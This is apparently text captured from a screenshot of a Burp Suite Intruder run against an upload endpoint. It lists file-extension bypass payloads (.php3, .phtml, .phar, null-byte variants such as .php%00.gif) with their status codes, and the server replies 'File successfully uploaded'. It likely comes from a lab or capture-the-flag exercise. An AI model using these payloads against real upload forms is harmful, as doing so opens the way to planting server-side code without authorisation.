 2. Intruder attack of 209.97.188.95 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
5 .php3 200 193
6 .php4 200 193
9 .php8 200 193
10 .pht 200 193
11 .phar 200 193
12 .phpt 200 193
13 .pgif 200 193
15 .phtm 200 193
16 .php%00.gif 200 193
17 .php\x00.gif 200 193
18 .php%00.png 200 193
19 .php\x00.png 200 193
20 .php%00.jpg 200 193
21 .php\x00.jpg 200 193
0 200 188
1 .jpeg.php 200 188
2 .jpg.php 200 188
3 .png.php 200 188
4 .php 200 188
7 .php5 200 188
8 .php7 200 188
14 .phtml 200 188
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Jul 2022 13:10:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded
? Search... 0 matches
Finished